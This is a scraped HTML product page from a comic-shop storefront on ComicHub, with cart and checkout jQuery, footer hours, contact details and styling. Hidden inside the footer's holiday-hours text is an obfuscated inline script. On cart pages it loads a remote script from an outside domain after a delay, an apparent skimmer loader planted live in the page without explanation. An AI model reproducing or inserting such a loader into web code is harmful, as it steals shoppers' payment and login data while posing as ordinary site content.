                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/new_dimension_comics_butler/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '0f4ff9cb-6804-4605-94c7-a8506b259234';
                var Qty = Total;
                var Price = '32.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/new_dimension_comics_butler/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/new_dimension_comics_butler/SignIn?returnurl=products/dc-comics-dbg-confrontations-expansion" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/new_dimension_comics_butler/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 12PM–7PM</li>
	<li>Tuesday: 12PM–7PM</li>
	<li>Wednesday: 12PM–7PM</li>
	<li>Thursday: 12PM–7PM</li>
	<li>Friday: 12PM–7PM</li>
	<li>Saturday: 12PM–7PM</li>
	<li>Sunday: 12PM–5PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color:#fff;font-size:16px;"><em>* Labor Day : 12p - 5p<br />
*Nov 25 - Closed for Thanksgiving</em></p>

<p style="color:#fff;font-size:16px;"><em>*Black Friday: 10a - 9p</em></p>

<p style="color:#fff;font-size:16px;"><em>*Dec 24 (Christmas Eve): 11a - 5p</em></p>

<p style="color:#fff;font-size:16px;"><em>*Dec 25 - Closed for Christmas</em></p>

<p style="color:#fff;font-size:16px;"><em>*Dec 31 (New Years Eve): 11a - 5p</em></p>

<p style="color:#fff;font-size:16px;"><em>*Jan 1 (New Years Day): 11a - 5p</em></p>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:butler@ndcomics.com" aria-label="Official Email">
                                            butler@ndcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+7242825283" aria-label="Phone">  +7242825283 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/ndcButler/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/explore/locations/14634441/new-dimension-comics-butler?hl=en" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    108 S. Main St

                                    <br>Butler ,16001<br>Pennsylvania

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/New+Dimension+Comics+-+Butler/@40.860778,-79.8979091,17z/data=!4m13!1m7!3m6!1s0x883362ea6bdec33d:0x2f69aa4443f9e7de!2s108+S+Main+St,+Butler,+PA+16001,+USA!3b1!8m2!3d40.860778!4d-79.8957204!3m4!1s0x8833633900c26ca9:0x95b000ef41670368!8m2!3d40.8606988!4d-79.8957257" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/5562feca-9651-4c90-802f-2e3c0105bcc5/d29011a4-3747-4731-98ef-3ffde23485c1.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/5562feca-9651-4c90-802f-2e3c0105bcc5/d29011a4-3747-4731-98ef-3ffde23485c1.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/5562feca-9651-4c90-802f-2e3c0105bcc5/d29011a4-3747-4731-98ef-3ffde23485c1.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/5562feca-9651-4c90-802f-2e3c0105bcc5/d29011a4-3747-4731-98ef-3ffde23485c1.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/5562feca-9651-4c90-802f-2e3c0105bcc5/d29011a4-3747-4731-98ef-3ffde23485c1.PNG" alt="New Dimension Comics - Butler Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="New Dimension Comics - Butler Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="New Dimension Comics - Butler Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 New Dimension Comics - Butler Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("5562feca-9651-4c90-802f-2e3c0105bcc5")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/new_dimension_comics_butler/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/new_dimension_comics_butler/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/new_dimension_comics_butler/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/new_dimension_comics_butler/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '5562feca-9651-4c90-802f-2e3c0105bcc5';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/new_dimension_comics_butler/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("5562feca-9651-4c90-802f-2e3c0105bcc5");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/new_dimension_comics_butler/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/new_dimension_comics_butler/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/new_dimension_comics_butler"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("new_dimension_comics_butler" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/new_dimension_comics_butler/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/new_dimension_comics_butler/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '5562feca-9651-4c90-802f-2e3c0105bcc5';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/new_dimension_comics_butler/Home/AllDynamicCssNewTheme
body_size: 407
content:



header {
    background-color: #eed720!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #b82727 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #eed720!important;
    }

    .redbg {
    background-color:#eed720!important;
    }

    .whitebtn {
    background-color: #b82727 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #b82727 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000!important;
    }
    .redbg h2 {
    color: #000!important;

    }

    .redbtn {
    background-color: #eed720!important;
    color: #000!important;
    border: 1px solid #eed720!important;
    }

    .btn:hover {
    color: #eed720!important;
    }

    .connect-icon a{
    color: #000!important;
    }

    .productcontent p a:hover {
    color:#eed720!important;
    }

    .left-section h3 {
    background-color: #eed720!important;
    color:  #000!important;

    }
    footer {
    background-color: #b82727 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #eed720!important;
    }
    .footerlink li a {
    color:  #000!important;
    }

    .copyright {
    color:   #000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #b82727 !important;
    }

    .profile_open img {
    border: 1px solid #000!important;
    }

    .sorting li.active a {
